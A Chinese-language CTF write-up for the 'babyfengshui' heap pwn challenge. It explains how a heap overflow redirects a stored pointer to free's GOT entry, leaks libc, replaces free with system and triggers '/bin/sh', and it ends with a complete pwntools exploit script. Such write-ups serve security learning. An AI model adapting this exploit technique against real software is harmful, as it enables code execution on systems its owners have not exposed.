babyfengshui-wirteup
这一道题是个非常经典的入门级堆题, 涉及的知识点不多,思考的确实比较多,而且比较巧合.
首先我来讲一下解题思路: 想方设法如何调用system函数,且传参为'/bin/sh' 想要实现以上功能,就的需要获取libc的基址,然后修改某个函数的got表 最后调用被修改got的函数,即可调用我们想要执行的函数 传参问题: 这个题恰好有个name堆来储存前一个描述堆的地址,且有一个指针数组储存name堆的地址 所以只需根据开辟的index来控制参数的值. 接下来我会慢慢地细讲...
如何获取libc的基地址

这个有两种方法可以实现,一个是利用堆的unsorted bin指向main_arena然后计算基地址 另一个是想方设法修改name堆中的第一个存储描述堆的地址为free或其他函数的got地址 然后在打印,即可获取到free函数libc中的地址,现在我讲的是第二种方法,比较简单. 那我们如何构造堆溢出呢? 先看一下ida逆向出的东西.

可以发现,每增加一个,就会连续创建两个堆,且第二个堆大小为0x80 然后描述堆的地址会被name堆储存起来,name堆的地址又被指针数组储存起来. 进入sub_8048724(++byte_804B069 - 1)函数看看

这里会有一个判断,描述图片上有,我就不说了 那好,基本上程序就是这样,现在我们就要如何构建堆溢出. 只要让两个堆之差比较大就行,也就是两个堆之间中间还含有其他的堆,如下图
这样的话中间的数据就可以任意读写.现在我们通过描述堆1溢出把name堆2储存的描述堆2地址改为free的got地址,然后打印即可
获取free函数在libc中的地址,就可以获取libc基地址.payload构造如下.
add(0x80, 'logan', 0x80, 'AAAA')
add(0x80, 'logan', 0x80, 'BBBB')
add(0x8, '\n', 0x8, "/bin/sh") //储存以后用的参数
dele(0)
add(0x100, '00', 0x19C, 'C' * 0x198 + p32(elf.got['free'])) //修改name2堆储存的描述堆2地址为free的got地址
dis(1) //打印free在libc中的地址
sh.recvuntil('\x3a\x20')
sh.recvuntil('\x3a\x20')
libc_free = u32(sh.recvline()[0:4])
libc = LibcSearcher('free', libc_free)
libc_base = libc_free - libc.dump('free')
libc_sys = libc_base + libc.dump('system')
print 'libc_base-> :' + hex(libc_base)
如何修改free的got表为system
在上面代码中,我么只需跟新一下index1 即可实现修改free对应的got表地址,因为跟新的时候,它会根据name2堆储存的描述堆2地址来修改, 以上我们已经把name堆2储存的地址改为了free的got表地址,所以这里只需跟新一下,即可实现对free的got表进行修改. payload 如下: upd(1, 0xC, p32(libc_sys))
如何传参

现在我们已经把free的got地址改为了system的地址,就意味着,只要只需free函数就相当于执行system函数 执行删除的功能模块时,如图:
相当于把描述堆3的地址作为free的参数.所以直接free(2)即可进行传参即调用system,完整payload如下:
from pwn import *
from LibcSearcher import *
context.log_level = 'debug'
elf = ELF('./babyfengshui_33c3_2016')
sh = elf.process()
#sh = remote('node3.buuoj.cn', 28263)
def add(sizeofde, name, tlen, text):
sh.recvuntil("Action: ")
sh.sendline('0')
sh.recvuntil("size of description: ")
sh.sendline(str(sizeofde))
sh.recvuntil("name: ")
sh.sendline(name)
sh.recvuntil("text length: ")
sh.sendline(str(tlen))
sh.recvuntil("text: ")
sh.sendline(text)
def dele(index):
sh.recvuntil("Action: ")
sh.sendline('1')
sh.recvuntil("index: ")
sh.sendline(str(index))
def dis(index):
sh.recvuntil("Action: ")
sh.sendline('2')
sh.recvuntil("index: ")
sh.sendline(str(index))
def upd(index, tlen, text):
sh.recvuntil("Action: ")
sh.sendline('3')
sh.recvuntil("index: ")
sh.sendline(str(index))
sh.recvuntil("text length: ")
sh.sendline(str(tlen))
sh.recvuntil("text: ")
sh.sendline(text)
add(0x80, 'logan', 0x80, 'AAAA')
add(0x80, 'logan', 0x80, 'BBBB')
add(0x8, '\n', 0x8, "/bin/sh")
dele(0)
add(0x100, '00', 0x19C, 'C' * 0x198 + p32(elf.got['free']))
dis(1)
sh.recvuntil('\x3a\x20')
sh.recvuntil('\x3a\x20')
libc_free = u32(sh.recvline()[0:4])
print 'free->elf.got_addr ->' + hex(elf.got['free'])
print 'libc_free-> :' + hex(libc_free)
libc = LibcSearcher('free', libc_free)
libc_base = libc_free - libc.dump('free')
libc_sys = libc_base + libc.dump('system')
print 'libc_base-> :' + hex(libc_base)
print 'libc_sys-> :' + hex(libc_sys)
upd(1, 0xC, p32(libc_sys) + '00000000')
#gdb.attach(sh)
dele(2)
sh.interactive()
来源:https://www.cnblogs.com/lyxf/p/12215289.html